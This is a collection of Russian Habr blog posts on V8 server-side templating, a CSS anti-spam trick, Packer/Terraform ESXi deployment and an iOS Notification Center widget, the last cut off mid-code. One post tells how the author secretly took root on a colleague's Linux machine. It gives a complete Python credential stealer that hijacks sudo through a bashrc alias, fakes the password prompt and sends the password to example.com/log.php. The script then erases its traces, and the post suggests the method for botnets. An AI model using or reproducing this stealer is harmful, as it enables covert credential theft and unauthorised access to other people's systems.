Использование феста решает вопрос шаблонизации на клиенте, нам нужно было научиться исполнять этот JS на сервере. Команда фронтенда также поддержала этот вариант. Для исполнения JavaScript на сервере мы выбрали популярный V8 от Google. V8 развивается стремительно, но постоянные «Performance and stability improvements» часто ломают обратную совместимость даже в минорных версиях. Это понятно, V8 разрабатывается в первую очередь для Chrome — браузера, новые версии которого приходят взамен старым. Мы начали использовать V8, перенимая [опыт наших коллег](http://habrahabr.ru/company/mailru/blog/141361/) из Почты.
V8
==
Первым делом мы стали искать готовые решения — биндинги для [Python](https://code.google.com/p/pyv8/) и [Perl](http://search.cpan.org/~dgl/JavaScript-V8-0.07/lib/JavaScript/V8.pm). Немного помучавшись со сборкой пакетов (V8 значительно опережают свои биндинги, и подобрать совместимые версии оказалось непросто), мы стали их пробовать. Сразу же заметили дорогое поднятие контекста: создание контекста занимает порядка 10 мс, рендеринг шаблона — 20 мс. Таким образом, контекст должен создаваться 1 раз на запрос, а, в идеале, переиспользоваться последующими. Поэтому никакой речи не шло о том, чтобы встроить рендеринг общих компонентов на фесте в родной шаблонизатор (TemplateToolkit или Django). На фест надо переходить полностью.
Эти биндинги вполне внушали доверие, проекты развивались, в интернете публиковались примеры использования. И мы стали их использовать. В то время шел редизайн проектов Авто (Perl) и Здоровье (Python), на них мы испытывали новую технологию. В контроллерах мы формировали контекст, сериализовали его в JSON, и отправляли в загруженный шаблон:
```
ctx = PyV8.JSContext()
with ctx:
ctx.eval(template)
ctx.eval('fest["%s"](%s)' % (fest_template_name, json_context)
```
Это был рабочий вариант, но все оказалось не так радужно. Помимо, собственно, шаблонов, существуют общие утилиты-хелперы. Их следует загружать в V8 один раз и использовать при рендеринге страниц. Обертки над V8 позволяли загружать такой код, но делать это нужно было строго один раз. Повторная загрузка приводила к утечке памяти. То же происходило и с кодом шаблонов. В результате контекст создавался на каждый запрос, а после — убивался. Шаблонизация проходила медленно, значительно тратились ресурсы процессора, но память не текла. Но все работало более-менее стабильно. В итоге Авто запустился на этой схеме.
Обертки над V8 позволяют использовать объекты языка в контексте JavaScript. Но в случае с PyV8 это совсем не работает. Все версии, которые я пробовал, либо быстро утекали, либо очищали память, но падали в segfault. Использование биндингов свелось чисто к исполнению JavaScript с некоторым оверхедом, так как биндинг честно проверяет тип переданных объектов. На Здоровье пробовать PyV8 в бою мы уже не стали.
Тем временем коллеги с почты поделились своим решением. Это отдельно живущий демон, который получает имя шаблона и контекст (JSON-строка), в ответ отдает HTML, который мы отдаем пользователю. Во многом он решает наши проблемы. Демон умеет загружать общие хелперы на старте, кешировать в память шаблоны, работает стабильно по скорости и по памяти. Но все же это было не идеальное решение. Этот инструмент Почта разрабатывала под свои задачи, которые отличаются от наших. Их шаблоны значительно меньше и легче наших и исполняются быстрее. Ранее Андрей Сумин писал про 1 мc на шаблонизацию ([JavaScript на сервере, 1ms на трансформацию](http://habrahabr.ru/company/mailru/blog/141361/)), мы имеем в среднем 15-20 мс.
Их решение предполагает один процесс демона-шаблонизатора на сервер, мы себе это позволить не можем. Хотя для нас коллеги сделали мультипроцессорную версию, проблемы, требующие решения, оставались:
1. Отдельно стоящий демон требует стабильной работы. Его работу нужно мониторить, уметь быстро переключаться на резервный сервер.
2. Логи с ошибками не связаны с адресом страницы, на которой они возникают.
3. Логи пишутся в файл, а не в общую систему сбора статистики.
4. Чтобы не было задержек, надо иметь одинаковое количество воркеров бэкенда и демона-шаблонизатора.
Еще у нас был интересный случай. Однажды в шаблонах по ошибке возник вечный цикл, он полностью занимал воркера, это приводило к плачевным последствиям. Хотя подобных случаев впредь не возникало, защиты от таких ошибок у нас не было. В итоге с этой схемой запустилось Здоровье. Но на этом мы не остановились. Следующим шагом был отказ от отдельного демона, мы решили встроить шаблонизацию в исполняемый процесс Perl и Python. В итоге была написана общая [обертка над V8](https://github.com/fsitedev/v8monoctx), которая умела читать JS-файлы (хелперы и шаблоны), загружать код в память и исполнять (т.е. рендерить шаблоны в HTML).
Модуль поднимает один контекст V8 на процесс и всю дальнейшую работу ведет в рамках него. В результате такого подхода родилось и название для библиотеки — V8MonoContext. Затем мы написали [XS-модуль на Perl](https://github.com/fsitedev/V8-MonoContext) и [расширение для Python](https://github.com/bekbulatov/PyV8Mono), использующие эти функции в контексте языка:
```
renderer = MonoContext()
renderer.load_file(utils_file)
append_str = 'fest["{}.xml"]( JSON.parse(__dataFetch()) );'.format(bundle)
html, errors = renderer.execute_file(template_file, append_str, json_str)
```
Хелперы загружаются 1 раз при старте процесса с помощью метода load\_file. Метод execute\_file загружает шаблон, вызывает функцию шаблона, в которую передается JSON с данными для шаблонизации. В результате мы получаем HTML и список возможных ошибок, которые можно логировать через стандартные средства самого бэкенда. Сейчас это решение нас полностью устраивает:
1. Шаблонизация является неотъемлемой частью обработки запроса пользователя внутри одного воркера. Мы можем измерить, сколько времени она занимает, логировать возможные ошибки.
2. Контекст V8 поднимается один раз при старте воркера.
3. JS-код загружается один раз, ресурсы сервера расходуются оптимально.
4. V8 потребляет больше памяти, чем «родные» шаблонизаторы языка. Резидентная память воркеров увеличилась в среднем на 200 Мб, в максимуме на 300 Мб.
5. Также не поддерживается тредовый режим, что может быть актуально для Python-проектов. Внутри одного процесса может исполняться только один контекст, остальные в это время должны быть неактивны. Так работает V8 в Chrome. Но это нам не мешает, мы работаем в prefork-режиме.
Наблюдаются и другие особенности работы V8, связанные с GC. V8 запускает свой сборщик мусора в то время, как он посчитает нужным, как правило, если память начинает заканчиваться. Существует 2 метода жить с этим:
1. Запастись оперативной памятью и полностью довериться V8. Контекст V8 погибнет вместе с воркером через заданное значение MaxRequest.
2. С некоторой периодичностью запускать «ручку» — сигнал о нехватке памяти LowMemoryNotification. Редкий запуск грозит продолжительной уборкой, частый будет расходовать лишние ресурсы процессора. Мы вызываем LowMemoryNotification каждые 500 запросов на шаблонизацию.
Еще можно ограничить размер выделяемой памяти для V8 ([Memory management flags in V8](http://erikcorry.blogspot.ru/2012/11/memory-management-flags-in-v8.html)). В этом случае GC будет запускаться чаще, но отрабатывать он будет быстрее. При нехватке памяти сервер может откладывать часть хипа в своп, а это приводит к дополнительным задержкам. В итоге на этой схеме запустилась Афиша, результаты нас полностью устроили. Вскоре с V8MonoContext научился работать PHP, следом подтянулись и другие наши проекты — Авто, Гороскопы, Здоровье, Леди, Недвижимость, Погода, Hi-Tech.
Сравнение производительности
============================
Надо отметить, что скорость работы шаблонизатора на V8 (так же, как и любого другого активного шаблонизатора) зависит от того, с каким объемом данных он работает и какая логика к ней применяется. Чистое время рендеринга можно определить только на синтетических тестах, которые могут не всегда отражать реальную картину. В нашем случае переход с V8 происходил с редизайном, поэтому точных замеров у нас нет. Косвенно сравнивая метрики, мы получили выигрыш до 2 раз.
Подход к разработке
===================
С переходом на фест поменялся и подход к разработке:
1. Общие компоненты шаблонов должны иметь единый интерфейс для проектов, которые его используют. Это требует определенного порядка и согласованности всех участников процесса. Мы начали описывать в документации формат передаваемых на фронт данных и следовать ему. Кроме этого, мы вырабатываем общие системные решения для разных бэкендов (Perl, Python, PHP), например, работа с CSRF-токенами.
2. Общие компоненты расходятся по всем проектам, поэтому особенно важно, чтобы они работали быстро и эффективно.
3. У нас получилась чистая MVC-схема, в которой бэкенд отдает данные и совсем не трогает шаблоны. Если на фронте каких-либо данных не хватает, нужно ждать бэкенда.
Выводы
======
Поставленную задачу перехода на единый шаблонизатор для Perl, Python, PHP мы решили. Теперь общие компоненты (например, комментарии, галереи, опросы) могут быстро внедряться и расходиться по всем нашим проектам. Жирным плюсом стала для нас клиентская шаблонизация: теперь перенести логику на сторону клиента практически ничего не стоит. Следующей в этой серии будет статья со стороны фронтенда, которую мои коллеги уже готовят.
|
https://habr.com/ru/post/266713/
| null |
ru
| null |
# Еще один способ защиты от спама
Наверное я один такой, кому приходят в голову всякие ~~бредовые~~ идеи в совершенно неподходящем для этого месте. Вот и сегодня, сидя на рыбалке с мотком лески в зубах я придумал очередной способ защиты от спама. Все, хватит отступлений :)
### Идея

> `<style type="text/css">
> .none { display: none; }
> style>
>
> <form action="" method="post">
> Введите код:
>
> <em class="none">& #100;em>
>
> <em>& #102;em>
> <em>& #055;em>
> <em class="none">& #102;em>
> <em>& #098;em>
>
> <em>& #051;em>
> <em class="none">& #048;em>
> <em>& #100;em>
>
> <em>& #099;em>
>
> <input type="text" name="stop-spam" />
> <input type="submit" />
> form>
>
> \* This source code was highlighted with Source Code Highlighter.`
|
https://habr.com/ru/post/66746/
| null |
ru
| null |
# Линукс — история одного взлома
Привет, мир!
Сегодня хотел бы поделиться с вами одной поучительной историей о том, как однажды мне удалось получить root-доступ к рабочему компьютеру коллеги и о том, как ужасающе просто оказалось это сделать.
##### Предыстория
Рабочий день проходил так, как обычно он проходит у любого среднестатистического разработчика: монитор, клавиатура, чай, печеньки… В общем, ничего выдающегося, как всегда, не предвиделось. Утомившись от продолжительной отладки приложения в Xdebug, я решил выйти из офиса и немного подышать свежим воздухом, чтобы хоть чуть-чуть привести голову (к тому времени уже «чугунную») в порядок.
Вернувшись за рабочее место я не успел еще приняться за работу, как вдруг с соседнего стола донесся ехидный голос коллеги:
— Слушай, похоже что у тебя идентификатор процесса браузера это XXXX, да?
Выполнив команду ps -A | grep opera, я увидел что pid действительно именно тот, о котором говорил коллега.
— Да, и что? — невозмутимым голосом ответил я.
— Ничего — сказал коллега и нажал «Enter» на клавиатуре своего компьютера. Окно моего браузера закрылось у меня на глазах.
Я тут же принялся искать процессы в системе, которые могли дать удаленный шелл. Это был не SSH.
Коллега намекнул что это nc (netcat), процесс которого, конечно же, незамедлительно был убит.
Мы оба посмеялись, обсудили этот забавный случай, выяснилось, что на самом деле взлома никакого и не было и что «nc» был запущен из-под моего пользователя в тот момент, пока меня не было на рабочем месте. Just for lulz.
Шутка в общем-то удалась, но подсознательно я решил, что так просто оставлять это дело нельзя, это был вызов!
##### Мякотка
Однажды в студеную зимнюю пору, аккурат перед самым Новым Годом, я решил что пришла пора взять реванш. Но на этот раз я хотел полностью захватить доступ к компьютеру — получить root.
Новогодние приготовления в офисе создавали изрядную суету и шум. Это был самый подходящий момент, поскольку коллега после произошедшего случая стал блокировать экран, когда отходил от рабочего места. Я знал, что сегодня именно тот день, когда вероятность того, что он забудет сделать блокировку, максимально высока.
Воспользовавшись небольшим «окном» в своем рабочем времени, я начал продумывать план действий по взлому. Основная проблема, которую надо было как-то решить это конечно же непосредственно получение учетной записи root, поскольку всё остальное всего лишь дело техники. Начался активный перебор идей о том, как вообще это можно сделать.
У коллеги стоял Linux Mint 14 «Nadia». Версия ядра — 3.5. Хоть ядро и не такое старое, вероятность быстро найти в свободном доступе работающий локальный эксплойт близка к нулю. Из служб у него кроме Apache толком ничего не стояло, да и Apache он закрыл для наружного доступа.
Откидывая идею за идеей, в итоге меня осенило! А что если попробовать самый простой и самый банальный bash alias?
Решив проверить свое предположение, запускаю у себя терминал (Debian Squeeze), создаю файл test.py с банальным print «Hello, world!», сохраняю в домашнем каталоге, выполняю команду:
```
alias sudo="$HOME/temp.py"
```
после этого набираю:
```
sudo mc
```
результат:
```
Hello, world!
```
Вот оно! Совершенно легальная «дыра» в безопасности. Банально, но эффективно.
А теперь скрипт!
```
#!/usr/bin/env python
# Т.к. нам нужно поменьше символов в скрипте, поступаемся священным PEP
# и фигачим весь импорт в одну строку (да простит меня Гвидо!)
import os, sys, time, subprocess, getpass, urllib, base64
url = 'http://example.com/log.php?data=%s'
user = getpass.getuser()
# Имитируем запрос пароля sudo
passwd = getpass.getpass("[sudo] password for %s: " % user)
msg = user + ':' + passwd
home = os.path.expanduser('~')
script = sys.argv[0]
# На всякий случай сохраняем пароль в файл
with open(os.path.join(home, ".xsession-name"), "a+") as f:
f.write(msg + "\n")
# Самое вкусное - отсылаем пароль на наш gateway
urllib.urlopen(url % base64.b64encode(msg))
# Действуем незаметно как ниндзя - стираем строку об алиасе из bashrc
with open(os.path.join(home, '.bashrc'), 'r+') as f:
lines = f.readlines()[:-1]
f.seek(0)
f.writelines(lines)
f.truncate()
# Имитируем задержку при неправильно введенном пароле
time.sleep(2)
print "Sorry, try again"
# Вуаля! А теперь вызываем настоящий sudo
subprocess.call(['sudo'] + sys.argv[1:])
# Т.к. мы всё еще ниндзя, самоуничтожаемся и стираем этот скрипт с диска
os.system('pkill python & rm %s' % script)
```
Вкратце: скрипт имитирует запрос пароля sudo, перехватывает пароль и отсылает его на указанный сервер, где информация просто записывается в файл.
Воспользовавшись временным отсутствием коллеги на рабочем месте, я пересел за его компьютер и начал свою «спецоперацию»:
1. Создаем постоянный алиас в bashrc:
```
echo 'alias sudo="'$HOME'/.xsession-lock"' >> $HOME/.bashrc
```
2. Создаем файл с хитрым именем .xsession-lock, чтобы не бросалось в глаза при листинге /home/user, и сохраняем в него наш Python-скрипт.
3. Устанавливаем права на выполнение .xsession-lock — chmod +x
4. Чистим bash\_history!
Первым делом после своего возвращения, коллега, ожидая подвоха, внимательно осмотрел bash\_history, и ничего не заметив, начал работать.
Спустя какое-то время, я решил проверить лог-файл на удаленном сервере, который сохранял пароли, и вот она, ~~рыба~~ учетная запись моей мечты — root!
Конечно если быть точным, то на самом деле это пароль от рабочего пользователя коллеги, который давал мне возможность получить root и закрепиться в системе.
Позже я снова дождался когда коллега выйдет из офиса и «поколдовал» над его компьютером уже от имени root, но, к сожалению, неправильно рассчитал время и прокололся! Увы, попался с поличным прямо на месте «преступления».
Мы снова посмеялись, обсудили детали «взлома», а потом дружно и весело всем офисом отметили Новый Год.
Вот такая вот предновогодняя история.
##### Заключение
В свете того, что Valve выпустила steam под linux, появилась вероятность оттока «хомячков» в сторону Linux-систем и, вместе с тем, вероятность того, что господа из «black hat» нацелят свои взоры на Linux.
Поэтому хотелось бы, чтобы эта статья стала очередным напоминанием о том, что «спасение утопающих — дело рук самих утопающих».
Устанавливая Linux, не думайте о том, что Вы надели «памперс». Ответственность за безопасность Вашей информации всё еще лежит на Вас!
P.S. Описанный выше способ вполне может применяться и в автоматизированном виде, например при создании бот-сетей. По этому принципу вполне можно создать загрузчик, который будет лежать и покорно ждать, когда пользователь введет пароль, будь то sudo, или gksudo, а после уже превратит компьютер в «зомби-машину».
К тому же популярные дистрибутивы поставляются именно с такими настройками по-умолчанию, которые позволяют провернуть метод из данной статьи.
Надеюсь, что в скором времени в мире безопасности \*nix систем все-таки ничего не поменяется и не начнут появляться какие-нибудь Lin'локеры и прочая ерунда.
P.P.S Привет [Yanovsky](https://habrahabr.ru/users/yanovsky/)!
|
https://habr.com/ru/post/200912/
| null |
ru
| null |
# Быстрый деплой vm ESXi с помощью Terraform
Всем привет, меня зовут Иван и я ~~алкоголик~~ системный администратор (OPS).
Я бы хотел рассказать как разворачиваю виртуальные машины на ESXi без vCenter с помощью Terraform.
Довольно часто приходится разворачивать/пересоздавать виртуалки, что бы протестировать то или иное приложение. В силу лени я подумал об автоматизации процесса. Мои поиски привели меня к замечательному продукту компании [hashicorp](https://www.hashicorp.com), [terraform](https://www.terraform.io).
Думаю многие знают что такое Terraform, а кто не знает, это приложение для управления любым облаком, инфраструктурой или службой используя концепцию IasC (*Инфраструктура как код*).
В качестве среды виртуализации я использую ESXi. Довольно простая, удобная и надёжная.
Предвижу вопрос.
> Зачем terraform если можно использовать vCenter Server?
Можно конечно, но. Во-первых, это дополнительная лицензия, во-вторых, данный продукт очень ресурсоемкий и просто не поместится на моём домашнем сервере, и в-третьих возможность прокачать скиллы.
В качестве сервера выступает платформа Intel NUC:
```
CPU: 2 CPUs x Intel(R) Core(TM) i3-4010U CPU @ 1.70GHz
RAM: 8Gb
HDD: 500Gb
ESXi version: ESXi-6.5.0-4564106-standard (VMware, Inc.)
```
И так, обо всём по порядку.
Пока давайте настроим esxi, а именно откроем VNC порт в настройках файрвола.
По умолчанию, файл защищён от записи. Проводим следующие манипуляции:
```
chmod 644 /etc/vmware/firewall/service.xml
chmod +t /etc/vmware/firewall/service.xml
vi /etc/vmware/firewall/service.xml
```
дописываем в конец файла следующий блок:
```
packer-vnc
inbound
tcp
dst
5900
6000
true
true
```
Выходим, сохраняем. Меняем права обратно и перезагружаем сервис:
```
chmod 444 /etc/vmware/firewall/service.xml
esxcli network firewall refresh
```
В данном случае VNC нужен для коннекта к виртуальной машине и указания пути к kickstart файлу.
Актуально до перезагрузки хоста. После же, данную манипуляцию придётся повторить.
Дальше всю работу буду проводить в виртуальной машине на этом же сервере.
Характеристики:
```
OS: Centos 7 x86_64 minimal
RAM: 1GB
HDD: 20GB
Selinux: disable
firewalld: disable
```
Далее нам потребуется [packer](https://www.packer.io), так же продукт компании HashiCorp.
Нужен он, для автоматической сборки «золотого» образа. Который мы будем использовать в будущем.
```
yum install unzip git -y
curl -O https://releases.hashicorp.com/packer/1.5.5/packer_1.5.5_linux_amd64.zip
unzip packer_1.5.5_linux_amd64.zip -d /usr/bin && rm -rf packer_1.5.5_linux_amd64.zip
packer version
Packer v1.5.5
```
На шаге *packer version* может возникнуть ошибка, так как в RedHat-based может находиться пакет с таким же названием.
```
which -a packer
/usr/sbin/packer
```
Для решения можно создать симлинк, либо использовать абсолютный путь */usr/bin/packer.*
Теперь нам потребуется ovftool [download link](https://www.vmware.com/support/developer/ovf/). Скачиваем, кладём на сервер и устанавливаем:
```
chmod +x VMware-ovftool-4.4.0-15722219-lin.x86_64.bundle
./VMware-ovftool-4.4.0-15722219-lin.x86_64.bundle
Extracting VMware Installer...done.
You must accept the VMware OVF Tool component for Linux End User
License Agreement to continue. Press Enter to proceed.
VMWARE END USER LICENSE AGREEMENT
Do you agree? [yes/no]:yes
The product is ready to be installed. Press Enter to begin
installation or Ctrl-C to cancel.
Installing VMware OVF Tool component for Linux 4.4.0
Configuring...
[######################################################################] 100%
Installation was successful.
```
Движемся дальше.
На гите я подготовил всё необходимое.
```
git clone https://github.com/letnab/create-and-deploy-esxi.git && cd create-and-deploy-esxi
```
В папку *iso* нужно положить дистрибутив операционной системы. В моём случае это centos 7.
Так же необходимо отредактировать файл *centos-7-base.json*:
```
variables: указать свои данные для подключения
iso_urls: указать актуальный
iso_checksum: чексумма вашего образа
```
После всех изменений запускаем сборку:
```
/usr/bin/packer build centos-7-base.json
```
Если всё настроено и указано верно, то вы увидите картину автоматической инсталляции операционной системы.
```
packer-centos7-x86_64 output will be in this color.
==> packer-centos7-x86_64: Retrieving ISO
packer-centos7-x86_64: Using file in-place: file:///root/create-and-deploy-esxi/iso/CentOS-7-x86_64-Minimal-1908.iso
==> packer-centos7-x86_64: Remote cache was verified skipping remote upload...
==> packer-centos7-x86_64: Creating required virtual machine disks
==> packer-centos7-x86_64: Building and writing VMX file
==> packer-centos7-x86_64: Starting HTTP server on port 8494
==> packer-centos7-x86_64: Registering remote VM...
==> packer-centos7-x86_64: Starting virtual machine...
packer-centos7-x86_64: The VM will be run headless, without a GUI. If you want to
packer-centos7-x86_64: view the screen of the VM, connect via VNC with the password "" to
packer-centos7-x86_64: vnc://10.10.10.10:5900
==> packer-centos7-x86_64: Waiting 7s for boot...
==> packer-centos7-x86_64: Connecting to VM via VNC (10.10.10.10:5900)
==> packer-centos7-x86_64: Typing the boot command over VNC...
==> packer-centos7-x86_64: Waiting for SSH to become available...
```

Данный процесс у меня занимает 7-8 минут.
После успешного завершения в папке *output-packer-centos7-x86\_64* будет находится ova файл.
Устанавливаем Terraform:
```
curl -O https://releases.hashicorp.com/terraform/0.12.24/terraform_0.12.24_linux_amd64.zip
unzip terraform_0.12.24_linux_amd64.zip -d /usr/bin/ && rm -rf terraform_0.12.24_linux_amd64.zip
terraform version
Terraform v0.12.24
```
Так как у Terraform нет провайдера под ESXi, нужно его собрать.
Ставим go:
```
cd /tmp
curl -O https://dl.google.com/go/go1.14.2.linux-amd64.tar.gz
tar -C /usr/local -xzf go1.14.2.linux-amd64.tar.gz && rm -rf go1.14.2.linux-amd64.tar.gz
export PATH=$PATH:/usr/local/go/bin
go version
go version go1.14.2 linux/amd64
```
Далее собираем провайдер:
```
go get -u -v golang.org/x/crypto/ssh
go get -u -v github.com/hashicorp/terraform
go get -u -v github.com/josenk/terraform-provider-esxi
export GOPATH="$HOME/go"
cd $GOPATH/src/github.com/josenk/terraform-provider-esxi
CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build -a -ldflags '-w -extldflags "-static"' -o terraform-provider-esxi_`cat version`
cp terraform-provider-esxi_`cat version` /usr/bin
```
Мы на финишной прямой. Поехали раскатывать наш образ.
Переходим в папку:
```
cd /root/create-and-deploy-esxi/centos7
```
Первым делом, редактируем файл *variables.tf*. Нужно указать подключение к серверу ESXi.
В файле *network\_config.cfg* содержаться сетевые настройки будущей виртуальной машины. Меняем под свои нужды и запускаем однострочник:
```
sed -i -e '2d' -e '3i "network": "'$(gzip < network_config.cfg| base64 | tr -d '\n')'",' metadata.json
```
Ну и в файле *main.tf* меняем путь к ova файлу на свой, если отличается.
Момент истины.
```
terraform init
Initializing the backend...
Initializing provider plugins...
The following providers do not have any version constraints in configuration,
so the latest version was installed.
To prevent automatic upgrades to new major versions that may contain breaking
changes, it is recommended to add version = "..." constraints to the
corresponding provider blocks in configuration, with the constraint strings
suggested below.
* provider.esxi: version = "~> 1.6"
* provider.template: version = "~> 2.1"
Terraform has been successfully initialized!
You may now begin working with Terraform. Try running "terraform plan" to see
any changes that are required for your infrastructure. All Terraform commands
should now work.
If you ever set or change modules or backend configuration for Terraform,
rerun this command to reinitialize your working directory. If you forget, other
commands will detect it and remind you to do so if necessary.
```
```
terraform plan
Refreshing Terraform state in-memory prior to plan...
The refreshed state will be used to calculate this plan, but will not be
persisted to local or remote state storage.
data.template_file.Default: Refreshing state...
data.template_file.network_config: Refreshing state...
------------------------------------------------------------------------
An execution plan has been generated and is shown below.
Resource actions are indicated with the following symbols:
+ create
Terraform will perform the following actions:
# esxi_guest.Default will be created
+ resource "esxi_guest" "Default" {
+ boot_disk_size = (known after apply)
+ disk_store = "datastore1"
+ guest_name = "centos7-test"
+ guest_shutdown_timeout = (known after apply)
+ guest_startup_timeout = (known after apply)
+ guestinfo = {
+ "metadata" = "base64text"
+ "metadata.encoding" = "gzip+base64"
+ "userdata" = "base64text"
+ "userdata.encoding" = "gzip+base64"
}
+ guestos = (known after apply)
+ id = (known after apply)
+ ip_address = (known after apply)
+ memsize = "1024"
+ notes = (known after apply)
+ numvcpus = (known after apply)
+ ovf_properties_timer = (known after apply)
+ ovf_source = "/root/create-and-deploy-esxi/output-packer-centos7-x86_64/packer-centos7-x86_64.ova"
+ power = "on"
+ resource_pool_name = (known after apply)
+ virthwver = (known after apply)
+ network_interfaces {
+ mac_address = (known after apply)
+ nic_type = (known after apply)
+ virtual_network = "VM Network"
}
}
Plan: 1 to add, 0 to change, 0 to destroy.
------------------------------------------------------------------------
Note: You didn't specify an "-out" parameter to save this plan, so Terraform
can't guarantee that exactly these actions will be performed if
"terraform apply" is subsequently run.
```
Финиш:
```
terraform apply
```
Если всё сделано верно, то через 2-3 минуты будет развёрнута новая виртуальная машина из ранее сделанного образа.
Варианты использования всего этого, ограничиваются только фантазией.
Я всего лишь хотел поделиться наработками и показать основные моменты при работе с данными продуктами.
Благодарю за внимание!
P.S.: буду рад конструктивной критике.
|
https://habr.com/ru/post/498716/
| null |
ru
| null |
# Разработка виджета для центра уведомлений iOS

Notification Center — удобная и простая в использовании функция в iOS, но она ограничена лишь стандартными виджетами. Не секрет, что любители jailbreak уже давно пользуются сторонними твиками, но вот информации о их разработке практически нет. В этой статье я постараюсь это исправить и описать процесс создания на примере виджета для проверки баланса моего интернет-провайдера.
Для разработки виджета нам нужен Xcode, подопытный девайс с iOS 5.x и доступом к его файловой системе, а в качестве шаблона виджета мы воспользуемся набором [iOSOpenDev](http://iosopendev.com/), подробная инструкция по его установке находится на сайте разработчика.
Если все готово, приступаем!
Запускаем Xcode и создаем новый проект:
Открываем пункт iOSOpenDev в категории iOS и выбираем NotificationCenter Widget.
Итак, перед нами код уже готового (но пустого) виджета. Мы уже можем его скомпилировать, нажав Cmd+Shift+I (или выбрав в меню Product > Build for > Build for profiling), в результате чего получим установочный .deb файл, который находится в директории Наш Проект/Packages.
В свойствах проекта можно сделать так, чтобы файл сразу устанавливался на девайс, для этого нужен SSH и Wi-Fi, но эта статья была написана там, где беспроводной сети не оказалось, поэтому нам понадобится любой iOS файловый менеджер (например iExplorer) и установленный на девайсе iFile.
Копируем на девайс в любое удобное для Вас место наш (пока еще пустой) виджет, и устанавливаем его через iFile, затем делаем Respring или перезагрузку девайса, это необходимо, чтобы Notification Center увидел наш виджет.
Теперь, если открыть Notification Center, то… виджета там не будет, его еще надо включить. Открываем Settings > Notifications > Ваш Виджет и включаем его!

На этом введение закончено.
Начинаем писать виджет проверки баланса!
Официально мой провайдер не предоставляем API для проверки состояния счета, но я подсмотрел нужный код в гаджете для Windows.
Процесс довольно прост, открывается https, в адресе которого указывается логин и пароль, в ответ приходит xml.
Стандартный виджет погоды имеет интересную особенность, его можно «пролистывать» для просмотра погоды на неделю, мы возьмем эту идею для размещения двух UITextFiled (логин/пароль).
Добавим в .h файл следующий код:
```
UIScrollView *sv;
UIView *balanceView, *settingsView;
UITextField * loginField;
UITextField * passField;
```
А в файле .m добавим несколько UILabel и поправим код вот на этот:
```
- (UIView *)view
{
if (_view == nil)
{
_view = [[UIView alloc] initWithFrame:CGRectMake(0, 0, 320, 71)];
UIImage *bg = [[UIImage imageWithContentsOfFile:@"/System/Library/WeeAppPlugins/balance.bundle/WeeAppBackground.png"] stretchableImageWithLeftCapWidth:5 topCapHeight:71];
UIImageView *bgView = [[UIImageView alloc] initWithImage:bg];
bgView.frame = CGRectMake(2, 0, 316, 71);
UIImageView *bgSet = [[UIImageView alloc] initWithImage:bg];
bgSet.frame = CGRectMake(6, 0, 316, 71);
sv = [[[UIScrollView alloc] initWithFrame:CGRectMake(0, 0, 320, 71)] autorelease];
sv.contentSize = CGSizeMake(2 * 320, 71);
sv.pagingEnabled = YES;
sv.delegate = self;
for (int i = 0; i < 1; i++)
{
balanceView = [[UIView alloc] initWithFrame:CGRectMake(i * 316, 0, 316, 71)];
[balanceView addSubview:bgView];
lblName = [[UILabel alloc] initWithFrame:CGRectMake(9, 5, 285, 15)];
lblName.backgroundColor = [UIColor clearColor];
lblName.textColor = [UIColor whiteColor];
lblName.font = [UIFont systemFontOfSize: 12.0];
lblName.text = @"Фамилия Имя Отчество";
lblName.alpha = 1;
[balanceView addSubview:lblName];
[lblName release];
lblText = [[UILabel alloc] initWithFrame:CGRectMake(9, 18, 75, 15)];
lblText.backgroundColor = [UIColor clearColor];
lblText.textColor = [UIColor whiteColor];
lblText.font = [UIFont systemFontOfSize: 12.0];
lblText.text = @"Ваш баланс:";
lblText.alpha = 0.6;
[balanceView addSubview:lblText];
[lblText release];
lblDate = [[UILabel alloc] initWithFrame:CGRectMake(9, 38, 114, 28)];
lblDate.backgroundColor = [UIColor clearColor];
lblDate.textColor = [UIColor whiteColor];
lblDate.font = [UIFont systemFontOfSize: 12.0];
lblDate.numberOfLines = 2;
lblDate.text = @"Хватит примерно на 0 дней";
lblDate.alpha = 0.6;
[balanceView addSubview:lblDate];
[lblDate release];
lblBalance = [[UILabel alloc] initWithFrame:CGRectMake(135, 22, 175, 45)];
lblBalance.backgroundColor = [UIColor clearColor];
lblBalance.textColor = [UIColor whiteColor];
lblBalance.font = [UIFont fontWithName: @"Helvetica-Light" size: 45.0];
lblBalance.textAlignment = UITextAlignmentRight;
lblBalance.text = @"0.0";
lblBalance.alpha = 1;
[balanceView addSubview:lblBalance];
[lblBalance release];
[sv addSubview:balanceView];
[balanceView release];
}
for (int i = 1; i < 2; i++)
{
settingsView = [[UIView alloc] initWithFrame:CGRectMake(i * 316, 0, 316, 71)];
[settingsView addSubview:bgSet];
loginField = [[UITextField alloc] initWithFrame:CGRectMake(330, 7, 300, 25)];
loginField.borderStyle = UITextBorderStyleRoundedRect;
loginField.textColor = [UIColor blackColor];
loginField.font = [UIFont systemFontOfSize:14.0];
loginField.placeholder = @"Логин";
loginField.backgroundColor = [UIColor whiteColor];
loginField.autocorrectionType = UITextAutocorrectionTypeNo;
loginField.keyboardType = UIKeyboardTypeDefault;
loginField.returnKeyType = UIReturnKeyNext;
loginField.clearButtonMode = UITextFieldViewModeWhileEditing;
loginField.keyboardAppearance = UIKeyboardAppearanceAlert;
loginField.delegate = self;
loginField.tag = 999;
[sv addSubview:loginField];
passField = [[UITextField alloc] initWithFrame:CGRectMake(330, 39, 300, 25)];
passField.borderStyle = UITextBorderStyleRoundedRect;
passField.textColor = [UIColor blackColor];
passField.font = [UIFont systemFontOfSize:14.0];
passField.placeholder = @"Пароль";
passField.secureTextEntry = TRUE;
passField.backgroundColor = [UIColor whiteColor];
passField.autocorrectionType = UITextAutocorrectionTypeNo
passField.keyboardType = UIKeyboardTypeDefault;
passField.returnKeyType = UIReturnKeyDone;
passField.clearButtonMode = UITextFieldViewModeWhileEditing;
passField.keyboardAppearance = UIKeyboardAppearanceAlert;
passField.delegate = self;
[sv addSubview:passField];
[sv addSubview:settingsView];
[settingsView release];
}
[bgView release];
[_view addSubview:sv];
[[loginField superview] bringSubviewToFront:loginField];
[[passField superview] bringSubviewToFront:passField];
[sv setShowsHorizontalScrollIndicator:NO];
[sv setShowsVerticalScrollIndicator:NO];
}
return _view;
}
```
Таким образом мы создали UIScrollView, добавили на него 2 обычных View, присвоили им background и разместили не первом несколько лэйблов, а на втором два UITextField для ввода логина и пароля.
Далее мы добавим функциональности нашим UITextField, сделаем переход с поля Логин на поле Пароль через кнопку Next и сохранение данных на кнопку Done на клавиатуре:
```
-(BOOL)textFieldShouldReturn:(UITextField *)textField
{
if (textField.tag == 999) {
[passField becomeFirstResponder];
} else {
